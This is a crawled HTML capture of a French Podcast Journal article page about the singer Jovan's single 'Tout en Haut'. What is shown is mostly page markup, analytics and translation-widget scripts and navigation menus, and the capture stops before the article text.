

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.podcastjournal.net/Jovan-seduit-avec-le-single-Tout-en-Haut_a28970.html
body_size: 20797
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" xml:lang="fr" lang="fr">
<head>
<title>Jovan séduit avec le single Tout en Haut</title>
 
<meta http-equiv="Content-Type" content="text/html; Charset=UTF-8" />
<meta name="author" lang="fr" content="Valérie Aujuin" />
<meta name="keywords" content="ag group, clip, concert, guard, jovan, la marquise, lyon, pop urbaine, t'aimer, tout en haut, video" />
<meta name="description" content="Jovan fait son retour au sommet avec le superbe Tout en Haut, un nouveau clip très touchant qui aborde les rêves du jeune chanteur déjà suivi sur TikTok et les réseaux sociaux par une communaut..." />

<meta property="og:url" content="https://www.podcastjournal.net/Jovan-seduit-avec-le-single-Tout-en-Haut_a28970.html" />
<meta name="image" property="og:image" content="https://www.podcastjournal.net/photo/art/grande/71406417-49758345.jpg?v=1678717618" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jovan séduit avec le single Tout en Haut" />
<meta property="og:description" content="Jovan fait son retour au sommet avec le superbe Tout en Haut, un nouveau clip très touchant qui aborde les rêves du jeune chanteur déjà suivi sur TikTok et les réseaux sociaux par une communauté considérable. On vous présente cet artiste et son clip vidéo. Tout en haut, c'est le nom du nouveau..." />
<meta property="og:site_name" content="Podcast Journal, l'information internationale diffusée en podcast" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:image" content="https://www.podcastjournal.net/photo/art/grande/71406417-49758345.jpg?v=1678717618" />
<meta property="twitter:title" content="Jovan séduit avec le single Tout en Haut" />
<meta property="twitter:description" content="Jovan fait son retour au sommet avec le superbe Tout en Haut, un nouveau clip très touchant qui aborde les rêves du jeune chanteur déjà suivi sur TikTok et les réseaux sociaux par une communaut..." />
<meta property="fb:app_id" content="100603546654254" />
<link rel="stylesheet" href="/var/style/style_3.css?v=1629737506" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/assets/css/gbfonts.min.css?v=1724246908" type="text/css">
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link id="css-responsive" rel="stylesheet" href="/_public/css/responsive.min.css?v=1731587507" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103_responsive.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141301.css?v=1554196172" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141305.css?v=1550679323" type="text/css" />
<link rel="canonical" href="https://www.podcastjournal.net/Jovan-seduit-avec-le-single-Tout-en-Haut_a28970.html" />
<link rel="amphtml" href="https://www.podcastjournal.net/Jovan-seduit-avec-le-single-Tout-en-Haut_a28970.amp.html" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="/xml/syndication.rss" />
<link rel="alternate" type="application/atom+xml" title="ATOM" href="/xml/atom.xml" />
<link rel="icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
 
<!-- Google file -->
<meta name="google-site-verification" content="LcnIHOiu5DMD7sv6AEqNeKKLD0ASyVqVKw9_UPdrGSU" />
 
<!-- Yahoo tags -->
<META name="y_key" content="2fd8e1387c11e0c4" >
 
<!-- Msn tags -->
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<script src="/_public/js/jquery-1.8.3.min.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/form.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_facebook.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_fonctions.js?v=1731587507" type="text/javascript"></script>
<script type="text/javascript" src="//platform.linkedin.com/in.js">lang:fr_FR</script>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
selected_page = ['article', ''];
selected_page = ['article', '71406417'];
var deploye8141236 = true;

function sfHover_8141236(id) {
	var func = 'hover';
	if ($('#css-responsive').length && parseInt($(window).width()) <= 800) { 
		func = 'click';
	}

	$('#' + id + ' li' + (func == 'click' ? ' > a' : '')).on(func, 
		function(e) { 
			var obj  = (func == 'click' ? $(this).parent('li') :  $(this));
			if (func == 'click') {
				$('#' + id + ' > li').each(function(index) { 
					if ($(this).attr('id') != obj.attr('id') && !$(this).find(obj).length) {
						$(this).find(' > ul:visible').each(function() { $(this).hide(); });
					}
				});
			}
			if(func == 'click' || e.type == 'mouseenter') { 
				if (obj.find('ul:first:hidden').length)	{
					sfHoverShow_8141236(obj); 
				} else if (func == 'click') {
					sfHoverHide_8141236(obj);
				}
				if (func == 'click' && obj.find('ul').length)	return false; 
			}
			else if (e.type == 'mouseleave') { sfHoverHide_8141236(obj); }
		}
	);
}
function sfHoverShow_8141236(obj) {
	obj.addClass('sfhover').css('z-index', 1000); obj.find('ul:first:hidden').each(function() { if ($(this).hasClass('lvl0')) $(this).show(); else $(this).show(); });
}
function sfHoverHide_8141236(obj) {
	obj.find('ul:visible').each(function() { if ($(this).hasClass('lvl0')) $(this).hide(); else $(this).hide();});
}

 var GBRedirectionMode = 'IF_FOUND';
/*--*//*]]>*/

</script>
 
<!-- Perso tags -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"> {lang: 'fr'} </script>
<meta name="robots" content="max-snippet:-1, max-image-preview:standard, max-video-preview:-1"/>

<!-- Google Translate Widget -->
<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement(
{
pageLanguage: 'en',
includedLanguages: 'en,fr,es,ru', // Languages: English, French, Spanish, Russian
layout: google.translate.TranslateElement.InlineLayout.SIMPLE
},
'google_translate_element'
);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<style type="text/css">
.mod_8141301 img, .mod_8141301 embed, .mod_8141301 table {
	 max-width: 759px;
}

.mod_8141301 .mod_8141301_pub {
	 min-width: 759px;
}

.mod_8141301 .mod_8141301_pub .cel1 {
	 padding: 0;
}

.mod_8141301 .photo.left .mod_8141301_pub, .mod_8141301 .photo.right .mod_8141301_pub {
	 min-width: 379px; margin: 15px 10px;
}

.mod_8141301 .photo.left .mod_8141301_pub {
	 margin-left: 0;
}

.mod_8141301 .photo.right .mod_8141301_pub {
	 margin-right: 0;
}

.mod_8141301 .para_49758345 .photo {
	 position: relative;
}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138024944-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138024944-1');
</script>

 
</head>

<body class="mep3 home">
<div class="stickyzone">

<div class="z_col130_td_inner">
<div id="z_col130" class="full">
<div class="z_col130_inner">
</div>
</div>
</div>
</div>
<div id="z_col_130_responsive" class="responsive-menu">


<!-- MOBI_swipe 11417418 -->
<div id="mod_11417418" class="mod_11417418 wm-module fullbackground  module-MOBI_swipe">
	 <div class="entete"><div class="fullmod">
		 <span>Podcast Journal, l'information internationale diffusée en podcast</span>
	 </div></div>
	<div class="cel1">
		 <ul>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/index.php"><a href="http://www.podcastjournal.net/index.php" >			 <span>
			 Accueil
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html"><a href="http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html" >			 <span>
			 Articles par thème ou pays
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,291490"><a href="/EMISSIONS-A-PODCASTER_r212.html" >			 <span>
			 Émissions à podcaster
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,450319"><a href="/Ecoutez-un-regard-decale_r221.html" >			 <span>
			 Écoutez un regard décalé
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,262436"><a href="/Dessins-de-presse_r207.html" >			 <span>
			 Dessins de presse
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,204311"><a href="/L-image-du-jour_r197.html" >			 <span>
			 L'image du jour
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/notes/"><a href="http://www.podcastjournal.net/notes/" >			 <span>
			 Brèves
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,121533"><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" >			 <span>
			 Who's Who multimédia
			 </span>
</a></li>
			 <li class="liens" data-link="agenda,all"><a href="/agenda/" >			 <span>
			 Agenda
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/classifieds"><a href="http://www.podcastjournal.net/classifieds" >			 <span>
			 Annonces
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/forum"><a href="http://www.podcastjournal.net/forum" >			 <span>
			 Forum
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/submit/"><a href="http://www.podcastjournal.net/submit/" >			 <span>
			 Soumettre un article journalistique ou un dessin de presse
			 </span>
</a></li>
		 </ul>
	</div>
</div>
</div>
<div id="main-responsive">

<div class="z_col0_td_inner z_td_colonne">
<!-- ********************************************** ZONE TITRE FULL ***************************************** -->
	 <div id="z_col0" class="full z_colonne">
		 <div class="z_col0_inner">
<div id="z_col0_responsive" class="module-responsive">

<!-- MOBI_titre 11417417 -->
<div id="mod_11417417" class="mod_11417417 module-MOBI_titre">
<div class="tablet-bg">
<div onclick="swipe()" class="swipe gbicongeneric icon-gbicongeneric-button-swipe-list"></div>
	 <div class="titre"><a href="https://www.podcastjournal.net">Podcast Journal</a></div>
</div>
</div>
</div>
<div id="mod_26922371" class="mod_26922371 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-2" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_static 26922428 -->
<div id="ecart_before_26922428" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922428" class="mod_26922428 wm-module fullbackground  menu_static colonne-b background-cell- ">
	 <ul class="menu_ligne"><li class="fullmod"><ul>
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/Bienvenue-sur-le-Podcast-Journal_a4423.html" data-link="article,1904884" >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Devenir partenaire
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre  last">
			 <a href="http://www.podcastjournal.net/admin" data-link="externe,http://www.podcastjournal.net/admin" target="_blank">
				 Accès rédacteurs
			 </a>
		 </li>
	 </ul></li>
	 </ul>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
<td class="celcombo3">
<!-- date 26922474 -->
<div id="ecart_before_26922474" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922474" class="mod_26922474 wm-module fullbackground "><div class="fullmod">
	 <div class="date"></div>
	 <div class="clear"></div>
</div></div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922371" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_26922720" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922720" class="mod_26922720 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-3" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- titre 26922760 -->
<div id="ecart_before_26922760" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922760" class="mod_26922760 wm-module fullbackground "><div class="fullmod">
	 <div class="titre_image"><a href="https://www.podcastjournal.net/"><img src="/photo/titre_26922760.png?v=1550678249" alt="Podcast Journal" title="Podcast Journal" class="image"/></a></div>
</div></div>
</td>
<td class="celcombo2">
<!-- slogan 43238521 -->
<div id="ecart_before_43238521" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_43238521" class="mod_43238521 wm-module fullbackground "><div class="fullmod">
	 <div class="slogan">Média d'information international diffusé en podcast 🎙️</div>
</div></div>

</td>
<td class="celcombo3">
<!-- services_web2 26922800 -->
<div id="ecart_before_26922800" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922800" class="mod_26922800 wm-module fullbackground  services_web2">
		 <div class="cel1">
					 <div class="lien">
						 <a href="https://www.facebook.com/PodcastJournal.net/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/facebook.png" alt="Facebook" title="Facebook" /></a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/twitter.png" alt="Twitter" title="Twitter" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/instagram.png" alt="Instagram" title="Instagram" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.podcastjournal.net/newsletter" style="height: 52px; line-height: 52px" ><img src="/_images/services_web2/set4/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922720" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_8141235" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141235" class="mod_8141235 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-1" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_deployable 8141236 -->
<div id="ecart_before_8141236" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141236" class="mod_8141236 module-menu_deployable wm-module fullbackground  colonne-b type-1 background-cell- " >
	 <div class="main_menu"><div class="fullmod">
		 <ul id="menuliste_8141236">
			 <li data-link="home," class=" titre first" id="menuliste_8141236_1"><a href="https://www.podcastjournal.net/" >Accueil</a></li>
			 <li data-link="rubrique,121526" class=" titre" id="menuliste_8141236_2"><a href="/Rubriques-thematiques_r4.html" >Thématiques</a>
			 	 <ul class="lvl0 ">
					 <li class="stitre responsive" style="display:none"><a href="/Rubriques-thematiques_r4.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Thématiques</a></li>
					 <li data-link="rubrique,242585" class=" stitre" ><a href="/EDITORIAL_r204.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éditorial</a></li>
					 <li data-link="rubrique,121633" class=" stitre" ><a href="/POLITIQUE-ET-SOCIETE_r50.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Politique et société</a></li>
					 <li data-link="rubrique,121599" class=" stitre" ><a href="/ECONOMIE_r21.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Économie</a></li>
					 <li data-link="rubrique,121630" class=" stitre" ><a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Nature et développement durable</a></li>
					 <li data-link="rubrique,121600" class=" stitre" ><a href="/ART-ET-CULTURE_r22.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Art et culture</a></li>
					 <li data-link="rubrique,121640" class=" stitre" ><a href="/SCIENCE-ET-HIGH-TECH_r55.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Science et high-tech</a></li>
					 <li data-link="rubrique,132578" class=" stitre" ><a href="/Articles_r143.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éducation</a></li>
					 <li data-link="rubrique,121635" class=" stitre" ><a href="/SANTE-ET-MEDECINE_r52.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Santé et médecine</a></li>
					 <li data-link="rubrique,121636" class=" stitre" ><a href="/GASTRONOMIE_r53.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Gastronomie</a></li>
					 <li data-link="rubrique,121637" class=" stitre" ><a href="/VIE-QUOTIDIENNE_r54.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Vie quotidienne</a></li>
					 <li data-link="rubrique,121641" class=" stitre" ><a href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Célébrités, mode et lifestyle</a></li>
					 <li data-link="rubrique,121533" class=" stitre" ><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Who's Who® multimédia</a></li>
					 <li data-link="rubrique,121618" class=" stitre" ><a href="/SPORT_r38.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Sport</a></li>
					 <li data-link="rubrique,180155" class=" stitre" ><a href="/AUTO-MOTO-BATEAU-AVION_r162.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Auto, moto, bateau, avion</a></li>
					 <li data-link="rubrique,128202" class=" stitre" ><a href="/INSOLITE-ET-FAITS-DIVERS_r125.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Faits divers et insolite</a></li>
					 <li data-link="rubrique,124128" class=" stitre" ><a href="/VOYAGES-ET-TOURISME_r86.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Voyages</a></li>
					 <li data-link="rubrique,128204" class=" stitre" ><a href="/HUMOUR_r126.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Humour</a></li>
					 <li data-link="rubrique,128205" class=" stitre" ><a href="/JEUX_r127.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeux</a></li>
					 <li data-link="rubrique,192106" class=" stitre" ><a href="/JEUNES_r192.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeunes</a></li>
					 <li data-link="rubrique,121643" class=" stitre" ><a href="/EPHEMERIDES-LOISIRS_r58.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éphémérides, loisirs</a></li>
					 <li data-link="breve," class=" stitre" ><a href="/notes/" ><span class="fake-margin" style="display:none">&nbsp;</span>Brèves</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/animal" class=" stitre slast" ><a href="http://www.podcastjournal.net/animal"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Podcast Journal Animal</a></li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_3"><a href="#" >Infos par pays </a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Europe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=albanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=albanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Albanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=allemagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=allemagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Allemagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=andorre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=andorre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Andorre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=autriche" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=autriche" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Autriche</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belgique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belgique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belgique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bielorussie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bielorussie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Biélorussie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bosnie-Herzégovine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bulgarie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bulgarie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bulgarie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chypre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chypre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chypre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=croatie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=croatie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Croatie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=danemark" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=danemark" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Danemark</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=espagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=espagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Espagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=estonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=estonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Estonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=finlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=finlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Finlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=france" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a>
							 	 <ul class="lvlchildren ">
									 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guadeloupe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guadeloupe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guadeloupe (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyane" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyane" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyane (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>La Réunion (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mayotte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mayotte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mayotte (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=martinique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=martinique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Martinique (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Calédonie (Océanie)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Polynésie française (Océanie)</a></li>
								 </ul>
							 </li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grece" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grece" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grèce</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=hongrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=hongrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Hongrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=irlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=irlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Irlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=islande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=islande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Islande</a></li>
